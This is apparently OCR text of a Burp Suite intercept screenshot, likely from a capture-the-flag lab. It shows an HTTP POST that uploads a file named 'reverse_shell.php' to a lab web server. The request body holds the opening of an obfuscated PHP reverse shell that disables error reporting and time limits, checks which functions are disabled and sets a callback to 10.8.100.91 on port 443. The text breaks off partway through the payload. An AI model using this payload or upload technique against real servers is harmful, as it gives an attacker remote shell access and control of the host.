 Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.106.69:3333
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.106.69:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------69433754512926517323858968658
8 Content-Length: 3325
9 Origin: http://10.10.106.69:3333
10 Connection: close
11 Referer: http://10.10.106.69:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------69433754512926517323858968658
15 Content-Disposition: form-data; name="file"; filename="reverse_shell.php"
16 Content-Type: application/x-php
17
18 /*<?php /**/
19 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
20 $dis=@ini_get('disable_functions');
21 if(!empty($dis)){
22 $dis=preg_replace('/[, ]+/',',',$dis);
23 $dis=explode(',',$dis);
24 $dis=array_map('trim',$dis);
25 }else{
26 $dis=array();
27 }
28
29 $ipaddr='10.8.100.91';
30 $port=443;
31
32 if(!function_exists('ogYdIZSHWA')){
33 function ogYdIZSHWA($c){
34 global $dis;